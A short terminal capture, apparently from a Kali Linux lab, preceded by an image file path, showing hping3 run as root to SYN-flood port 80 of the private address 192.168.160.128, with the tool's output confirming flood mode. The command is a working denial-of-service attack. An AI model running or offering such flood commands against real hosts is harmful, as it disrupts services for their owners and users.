 ┌──(root㉿kali)-[/home/kali]
└─# hping3 -S -d 100000 --flood -p 80 192.168.160.128
HPING 192.168.160.128 (eth0 192.168.160.128): S set, 40 headers + 34464 da
ta bytes
hping in flood mode, no replies will be shown